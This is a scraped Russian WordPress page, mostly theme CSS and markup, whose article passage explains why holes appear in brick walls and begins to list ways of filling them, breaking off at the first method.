.comment .comment-author,.title,.wpcf7 label{font-size:18px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}.pagination div.nav>span,.pagination div.nav a{padding:0 15px;font-size:13px;height:30px;line-height:30px;margin-bottom:10px}.pagination div.nav>span{height:34px;line-height:34px;margin:0 5px}.pagination div.nav a span{padding:0;margin:0}#search-results div.box{padding:0}div.map{min-height:250px}div.map div#map_canvas{height:250px}div.filters{margin:0}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{padding:12px 25px}div.download a{font-size:16px}#header .logo{max-width:200px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:30px}#header.classic .logo,#header.classic nav{margin-top:0}#header div.menu-mobile{left:20px;font-size:24px}#header div.menu-wrapper{padding:15px 0!important}#header nav{left:20px}#header nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#333;position:absolute;font-size:14px;right:5px;top:10px;z-index:5}#header nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;padding:5px 0;overflow:auto}#header nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;max-width:210px;margin-left:-10px;margin-right:-20px}#header nav ul.sub-menu li a{padding:10px}#header nav ul.sub-menu ul.sub-menu{margin-left:5px}#header nav ul.sub-menu ul.sub-menu li a{padding-left:10px}.epcl-search-button{font-size:22px;right:20px;margin-top:-18px}#search-lightbox .search-wrapper{padding:0px}.classic div.left-content,.grid-sidebar div.left-content{margin:0 -20px}.enable-masonry div.articles article{float:none}div.articles{display:block;margin:0 20px}div.articles article{padding-bottom:25px;padding-left:0;padding-right:0}div.articles article div.border{display:none}div.articles article div.post-excerpt{padding-bottom:0}div.articles article .post-format-gallery,div.articles article .post-format-gallery div.item,div.articles article .post-format-wrapper iframe,div.articles article a.thumb{min-height:200px;height:200px!important}div.articles article div.meta a{margin-bottom:7px}div.articles .author-meta{position:relative;bottom:auto;right:auto;margin-top:20px}div.articles.classic article{padding:25px 0}div.articles.classic article .article-wrapper{padding:20px}div.articles.classic article .post-format-wrapper{margin:0 0 10px}div.articles.classic article .bottom .meta{padding:0;margin-bottom:15px}div.articles.classic article .bottom .meta .author{display:block;margin:0 0 10px}div.articles.classic article.no-thumb .bottom{margin-top:-10px}div.articles.classic .author-meta{margin-top:0}#author{padding:30px 20px 20px}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{max-width:inherit;font-size:13px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0}.epcl-carousel .slick-next,.epcl-carousel .slick-prev{width:40px!important;height:40px!important}.epcl-carousel .item article{margin:0}.epcl-carousel .item .img{height:250px!important}#sidebar{margin-top:30px;float:none}#sidebar .widget .widget-title{margin-bottom:25px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}div.left-content .main-article{padding:20px}#single .featured-image div.info,#single.fullcover .featured-image .top{padding:10px 15px}#single.fullcover .featured-image{height:300px;margin-bottom:20px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:20px}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{font-size:22px}#single.standard .featured-image{margin-bottom:0px}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-bottom:20px}#single.standard div.epcl-share{margin:0 0 25px;text-align:center}#single .post-format-wrapper{margin-top:20px;margin-bottom:15px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink input{width:auto}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{display:none;left:15px;top:15px}#single section.related article{height:225px}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery div.item{height:250px}#single .post-format-gallery .slick-prev{left:15px}#single .post-format-gallery .slick-next{right:15px}#single section.related{margin-top:30px}#single section.related .next,#single section.related .prev{width:auto;float:none}#single section.related .next{margin-top:30px}#single #comments{padding:20px;margin-top:30px}#single #comments.hosted .comment .comment-author,#single #comments .title,#single #comments .wpcf7 label,.wpcf7 #single #comments label{margin-bottom:20px}#page #single .featured-image{height:200px!important}#archives #author{margin:30px 0 0}.tag-description{font-size:13px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:20px}.tag-description .icon{width:50px;height:50px;margin:-25px 0 0 -25px;line-height:50px}.tag-description .icon svg{width:30px;height:30px}#page-404 div.not-found{max-width:inherit}#page-404 div.not-found i.fa{font-size:80px}#page-subscribe{margin-bottom:20px}#page-subscribe section{padding:0;margin-top:0px}#page-subscribe form{padding:25px}#footer{margin-top:0px}#footer .subscribe .left{padding-left:20px!important;padding-right:20px!important}#footer .subscribe .right{float:none;margin-bottom:20px;text-align:center;padding-right:20px}#footer .subscribe p{margin-top:5px}#footer .widgets{padding:30px 0}#footer .widgets .widget{margin-bottom:30px}#footer .widget{margin-top:30px}#footer .widget:first-child{margin-top:0}#footer .mobile-sidebar .widget{width:100%}#footer .logo{margin:20px}div.text{font-size:14px}div.text h1{font-size:24px}div.text h2{font-size:22px}div.text h3{font-size:20px}div.text h4{font-size:18px}div.text h5{font-size:16px}div.text h6{font-size:14px}div.text blockquote{padding:15px 25px}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}body.rtl{direction:rtl;unicode-bidi:embed}body.rtl .nice-select{padding-right:30px;padding-left:40px;text-align:right!important}body.rtl .nice-select:after{right:auto;left:20px}body.rtl .nice-select .list{left:0;right:0}body.rtl .nice-select .list li{text-align:right}body.rtl .outer-arrows .slick-next{left:0;margin-right:0;margin-left:-20px}body.rtl .outer-arrows .slick-prev{right:0;margin-left:0;margin-right:-20px}body.rtl .epcl-pagination div.nav .page-number{direction:ltr}body.rtl div.left-content{float:right;padding-right:0;padding-left:40px}body.rtl #sidebar{float:left}body.rtl .grid-sidebar div.left-content{padding-left:0px;margin-right:-20px}body.rtl .no-sidebar div.left-content{float:none;padding-left:0}body.rtl aside:before{left:auto;right:-1px}body.rtl form.search-form .submit{left:20px;right:auto}body.rtl div.meta .fa,body.rtl div.meta .remixicon{margin-right:0;margin-left:2px;vertical-align:middle}body.rtl div.meta .author .author-image{margin-right:0;margin-left:7px}body.rtl .author-meta .meta-info i,body.rtl .author-meta .meta-info svg{float:right;margin-left:2px}body.rtl .author-meta a.author{float:right}body.rtl .author-meta .author-image{float:right;margin-right:0;margin-left:13px}body.rtl .author-meta .meta-info{margin-left:0;margin-right:13px}body.rtl .author-meta .meta-info.views-counter{margin-right:0}body.rtl .author-meta .meta-info.alignright{float:left!important}body.rtl .classic div.meta .meta-info{display:inline-block;margin-right:0;margin-left:15px}body.rtl div.articles.columns-4 article .author-meta .meta-info{margin-left:0;margin-right:7px}body.rtl div.articles.classic article .absolute.widget_epcl_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article div.tags.absolute{text-align:right;right:20px}body.rtl div.epcl-share-container{position:relative;float:right;margin-right:-65px;z-index:100}body.rtl .mfp-title{text-align:right;padding-right:0;padding-left:36px}body.rtl .mfp-counter{left:0;right:auto}body.rtl #header .logo{margin-left:10px}body.rtl #header nav{float:left}body.rtl #header .subscribe.epcl-button{margin-left:0;margin-right:10px}body.rtl #header.advertising nav,body.rtl #header.classic nav{text-align:right}body.rtl #header .share-buttons{float:left;margin-left:0;margin-right:15px}body.rtl #header.advertising .logo,body.rtl #header.is-sticky div.menu-wrapper .logo,body.rtl #header .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper nav{float:left}body.rtl #header.advertising .epcl-banner{float:left}body.rtl #header.classic .logo{float:none;margin-left:auto;margin-right:auto}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px;padding-right:10px;padding-left:15px}body.rtl #header nav ul.menu li.menu-item-has-children:after{right:auto;left:0px}body.rtl #header nav ul.sub-menu{text-align:right;left:auto;right:-10px}body.rtl #header nav ul.sub-menu ul.sub-menu{left:auto;right:100%}body.rtl #header nav ul.sub-menu li a{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{right:auto;left:0}body.rtl #single .post-format-gallery .slick-next{right:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .post-format-gallery .slick-prev{left:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .featured-image div.info,body.rtl #single.fullcover .featured-image .top,body.rtl #single.fullcover .featured-image .top{right:0}body.rtl #single div.meta .meta-info{margin-right:0;margin-left:15px;display:inline-block}body.rtl #single .absolute.widget_epcl_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single div.tags.absolute{right:30px;text-align:right}body.rtl #single #comments.hosted .comment .comment-author,body.rtl #single #comments.hosted .comment .date{display:inline-block;margin-left:3px}body.rtl #single #comments .comment .avatar{float:right}body.rtl #single .share-buttons .permalink input{direction:ltr}body.rtl div.text .wp-block-quote:before{left:auto;right:0}body.rtl .epcl-shortcode.epcl-toggle .toggle-title .epcl-icon{right:auto;left:10px}body.rtl .epcl-shortcode.epcl-button i.epcl-icon{margin-right:0;margin-left:7px}body.rtl .widget_epcl_about .avatar{float:right;margin-right:0;margin-left:20px}body.rtl .widget_epcl_about .social{float:right}body.rtl section.widget_epcl_tweets p{padding-left:0;padding-right:35px}body.rtl section.widget_epcl_tweets p i.fa-twitter{left:auto;right:0}body.rtl .widget_epcl_social div.icons a{padding-right:20px}body.rtl .widget_epcl_social div.icons a i{right:auto;left:0}body.rtl .widget_epcl_featured_category .item,body.rtl .widget_epcl_posts_thumbs .item,body.rtl .widget_epcl_related_articles .item{padding-left:0;padding-right:100px}body.rtl .widget_epcl_featured_category .item .thumb,body.rtl .widget_epcl_posts_thumbs .item .thumb,body.rtl .widget_epcl_related_articles .item .thumb{left:auto;right:0}body.rtl .widget_archive>ul>li,body.rtl .widget_categories>ul>li,body.rtl .widget_recent_comments>ul>li,body.rtl .widget_recent_entries>ul>li,body.rtl .widget_rss>ul>li{padding-left:0;padding-right:27px}body.rtl .widget_archive>ul>li:before,body.rtl .widget_categories>ul>li:before,body.rtl .widget_recent_comments>ul>li:before,body.rtl .widget_recent_entries>ul>li:before,body.rtl .widget_rss>ul>li:before{left:auto;right:0}body.rtl .widget_categories ul>li{padding-right:0}body.rtl .widget_archive ul>li a,body.rtl .widget_categories ul>li a{float:none}body.rtl .widget_archive ul li span,body.rtl .widget_categories ul li span{float:left}body.rtl .widget ul>li ul.children li{padding-left:0;padding-right:30px}body.rtl .widget_calendar table #next{text-align:left}body.rtl .widget_calendar table #prev{text-align:right}body.rtl #footer a#back-to-top{right:auto;left:20px}@media screen and (max-width:1200px){body.rtl #header .logo{float:none!important;margin-left:auto;margin-right:auto}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right!important}body.rtl #header.advertising .epcl-banner{display:none}body.rtl #header.advertising nav{float:none;text-align:center}body.rtl #header nav ul.menu li.menu-item-has-children{margin-left:5px}body.rtl div.filters .alignright{padding-left:30px;padding-right:0}}@media screen and (min-width:990px) and (max-width:1024px){#header.is-sticky nav{float:left!important;max-width:82%}}@media screen and (max-width:1023px){body.rtl div.left-content{float:none;padding-left:0}body.rtl div.filters .alignright{padding-left:15px}body.rtl div.filters .nice-select{margin-left:15px;margin-right:0}body.rtl #header.is-sticky div.menu-wrapper .logo{float:none!important}body.rtl #header.advertising .logo,body.rtl #header .logo{float:none}body.rtl #header div.menu-mobile{left:auto;right:40px}body.rtl #header nav{left:auto;right:40px;text-align:right}body.rtl #header nav ul.menu{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children:after{right:auto;left:0;top:8px;content:'\f104'}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px}body.rtl #header nav ul.sub-menu{left:auto!important;right:100%!important;min-width:200px}body.rtl .epcl-search-button{right:auto;left:40px}body.rtl #single .post-format-image img{border-top-left-radius:7px}}@media screen and (max-width:767px){body.rtl div.filters .grid-33{float:none}body.rtl div.filters .alignright{padding-left:5px}body.rtl #header nav{right:20px}body.rtl #header nav ul.menu li.menu-item-has-children:after{content:'\f107';top:10px}body.rtl #header nav ul.sub-menu{right:auto!important}body.rtl .epcl-search-button{left:20px}body.rtl #footer .subscribe .right{float:none;padding:0 20px}}</style>
<style id="epcl-theme-header-css">body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }</style><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>

</head>
<body class="post-template-default single single-post postid-5407 single-format-standard wp-embed-responsive  pattern bg-image  enable-lazy-adsense">
<svg xmlns="https://w3.org/2000/svg" xmlns:xlink="https://w3.org/1999/xlink" style="display: none;">
<symbol id="tag" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z"/>
</g>
</symbol>
<symbol id="copy" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
</g>
</symbol>
<symbol id="calendar" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z"/>
</g>
</symbol>
<symbol id="comments-icon" viewBox="0 0 24 24">
<g id="a" clip-path="url(#b)"><path d="M24,0H0V24H24Z" fill="none"/><path d="M14,3H10a8,8,0,0,0,0,16v3.5c5-2,12-5,12-11.5a8,8,0,0,0-8-8ZM12,17H10A6,6,0,0,1,10,5h4a6,6,0,0,1,6,6c0,3.61-2.462,5.966-8,8.48Z"/></g>
</symbol>
<symbol id="views-icon" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M9 18H4v-8h5v8zm-2-2v-4H6v4h1zm6 0V8h-1v8h1zm2 2h-5V6h5v12zm4-2V4h-1v12h1zm2 2h-5V2h5v16zm1 4H3v-2h19v2z"/>
</g>
</symbol>
<symbol id="envelope" viewBox="1 -95 511.99998 511">
<path d="m16 32.5v256c0 8.835938 7.164062 16 16 16h448c8.835938 0 16-7.164062 16-16v-256l-240 112zm0 0" fill="#333"/><path d="m480 16.5h-448c-8.835938 0-16 7.164062-16 16l240 112 240-112c0-8.835938-7.164062-16-16-16zm0 0" fill="#333"/><path d="m512 32.117188c0-.207032 0-.386719 0-.59375-.527344-17.289063-14.699219-31.03125-32-31.023438h-448c-17.261719.042969-31.378906 13.769531-31.9023438 31.023438v.59375c0 .207031-.0976562.253906-.0976562.382812v256c0 17.671875 14.328125 32 32 32h448c17.671875 0 32-14.328125 32-32v-256c0-.128906 0-.257812 0-.382812zm-53.839844.382812-202.160156 94.398438-202.160156-94.398438zm-426.160156 256v-230.878906l217.230469 101.375c4.292969 2.003906 9.246093 2.003906 13.539062 0l217.230469-101.375v230.878906zm0 0" fill="#fff"/>
</symbol>
</svg>    <!-- start: #wrapper -->
<div id="wrapper">
<!-- start: #header -->
<header id="header" class="classic">
<div class="menu-mobile">
<i class="remixicon remixicon-menu-line"></i>
</div>
<!-- start: .menu-wrapper -->
<div class="menu-wrapper">
<div class="grid-container">
<div class="logo text-logo">
<a href="https://gonchar-ka.ru/" class="title white no-margin">
Gonchar-Ka.ru					</a>
</div>
<!-- start: .main-nav -->
<nav class="main-nav gradient-effect">
<ul id="menu-menu-1" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-203"><a href="https://gonchar-ka.ru/"><i class="fa fa-home"></i> Главная</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://gonchar-ka.ru/avtor-fomin"><i class="fa fa-user"></i> Автор</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://gonchar-ka.ru/politika-konfidencialnosti"><i class="fa fa-bell"></i> Политика конфиденциальности</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://gonchar-ka.ru/kontakty"><i class="fa fa-map"></i> Контакты</a></li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline"><i class="remixicon remixicon-search-line"></i></a></li></ul>			</nav>
<!-- end: .main-nav -->
<a href="#search-lightbox" class="lightbox epcl-search-button mfp-inline hide-on-desktop"><i class="remixicon remixicon-search-line"></i></a>
<div class="clear"></div>
<div class="border hide-on-tablet hide-on-mobile"></div>
</div>
<div class="clear"></div>
</div>
<!-- end: .menu-wrapper -->
<div class="clear"></div>
</header>
<!-- end: #header --><div style="padding:5px; text-align:center;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
<div class="hide-on-mobile hide-on-tablet hide-on-desktop">
<div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
<h4 class="title small white textcenter fw-normal hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
<div class="search-wrapper section">                
<form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
</div>
</div>
</div>
<!-- start: #single -->
<main id="single" class="main grid-container standard" data-aos="fade">
<!-- start: .center -->
<div class="center content">
<!-- Fullcover Style -->
<!-- start: .epcl-page-wrapper -->
<div class="epcl-page-wrapper">
<!-- start: .content -->
<div class="left-content grid-70 np-mobile">
<article class="main-article post-5407 post type-post status-publish format-standard hentry category-raznoe">
<header>
<div class="post-format-image post-format-wrapper ">
<div class="tags "><a href="https://gonchar-ka.ru/raznoe" class="tag-link-25">Разное</a></div>            			</div>
<!-- start: .meta -->
<div class="meta">
<time class="meta-info" datetime="2022-01-12"><i class="remixicon remixicon-calendar-line"></i> 12.01.2022</time>
<a href="#comments" class="comments tooltip" title="Go to comments">
<i class="remixicon remixicon-chat-1-line fa-flip-horizontal"></i>
<span class="comment-count">0</span>
<!-- <span class="comment-text hide-on-mobile">Comments</span> -->
</a>   
<div class="clear"></div>
</div>
<!-- end: .meta -->
<div class="clear"></div>
</header>                        
<section class="post-content">
<div class="epcl-share-container hide-on-mobile">
<div class="epcl-share">
<a class="facebook " rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=5407"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter " rel="nofollow" href="https://twitter.com/share?text=%D0%A7%D0%B5%D0%BC+%D0%B7%D0%B0%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B4%D1%8B%D1%80%D0%BA%D1%83+%D0%B2+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%BD%D0%BE%D0%B9+%D1%81%D1%82%D0%B5%D0%BD%D0%B5%3F&url=https://gonchar-ka.ru/?p=5407"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram " rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=5407&text=%D0%A7%D0%B5%D0%BC+%D0%B7%D0%B0%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B4%D1%8B%D1%80%D0%BA%D1%83+%D0%B2+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%BD%D0%BE%D0%B9+%D1%81%D1%82%D0%B5%D0%BD%D0%B5%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk " rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=5407&title=%D0%A7%D0%B5%D0%BC+%D0%B7%D0%B0%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B4%D1%8B%D1%80%D0%BA%D1%83+%D0%B2+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%BD%D0%BE%D0%B9+%D1%81%D1%82%D0%B5%D0%BD%D0%B5%3F&comment=%D0%95%D1%81%D0%BB%D0%B8+%D0%B2%D0%B0%D1%81+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D1%83%D0%B5%D1%82%2C+%D0%BA%D0%B0%D0%BA+%D0%B8+%D1%87%D0%B5%D0%BC+%D0%B7%D0%B0%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B4%D1%8B%D1%80%D1%83+%D0%B2+%D1%81%D1%82%D0%B5%D0%BD%D0%B5+%D0%B8%D0%B7+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%B0+%28%D1%81%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8+%D0%B8+%D0%B8%D0%B7%D0%BD%D1%83%D1%82%D1%80%D0%B8%29%2C+%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5+%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B+%D0%B8+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1%D1%8B+%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D1%8F%D1%8E%D1%82%D1%81%D1%8F+%D0%B4%D0%BB%D1%8F+%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B0+%D0%B4%D1%8B%D1%80%D0%BE%D0%BA+%D0%B2+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%BD%D1%8B%D1%85+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%D1%85%2C+%D0%BF%D1%80%D0%BE%D1%87%D1%82%D0%B8%D1%82%D0%B5+%D1%8D%D1%82%D1%83+%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B0%D1%86%D0%B8%D1%8E." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp " rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=5407" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                </div>
<div class="text">
<div class="flat_pm_start"></div>
<h1>Чем заделать дырку в кирпичной стене?</h1>
<h2>Советы опытных каменщиков, как и чем заделать дыру в стене из кирпича</h2>
<p style="clear: both">После ремонта оказывается, что в кирпичной стене образовалась дыра. Это смотрится непривлекательно, поэтому требует немедленного ремонта.</p>
<p>Способ заделки отверстия будет зависеть от его глубины, размеров. Справиться с этой задачей сможет даже человек, который не делал подобного ранее.</p>
<p>О том, как и чем заделать дыру в стене из кирпича, расскажем в статье.</p>
<h2>Причины появления отверстий снаружи и внутри кладки</h2>
<p><strong>Отверстия в кирпичной кладке могут появляться как снаружи, так и внутри помещения</strong>. Дыры, которые образовались внутри здания могут быть связаны с отделочными работами. Например, когда кирпичная стена уже покрыта финишной отделкой, владельцы могут перенести розетку или крепление светильников на другое место.</p>
<p>Так как саморезы или другие крепления были глубоко закручены в стену, то при неумелом изъятии креплений образовывается отверстие. Оно не только портит внешний вид отделки, но и влияет на прочность самой каменной стены.</p>
<p><strong>Сквозные отверстия появляются из-за близкой прокладки коммуникаций</strong>. Если коммуникации часто подвергаются ремонту, то из-за постоянных манипуляций со стеной может появиться сквозная дыра.</p>
<blockquote>
<p>Постепенное разрушение стенки из кирпича также ждет то место, где вода постоянно оставляет сырые следы: со временем кирпич придет в неисправность, а кладка будет нарушена.</p>
</blockquote>
<p>Если отверстия были замечены с фасадной части дома, этому также есть объяснение. Скорее всего, здание дает постепенную усадку и такое разрушение не остановить. Часто подобные проблемы наблюдаются в многоэтажных домах, где процесс усадки не остановишь.</p>
<p>Температура окружающей среды летом и зимой отличается, а в регионах с сильными перепадами такая проблема наиболее актуальна.</p>
<h2>Материалы и способы заделки</h2>
<p style="clear: both">Для устранения дыр в кирпичной кладке <strong>применяется несколько способов, которые зависят от материалов:</strong></p>
<ul>
<li>заделка герметиком;</li>
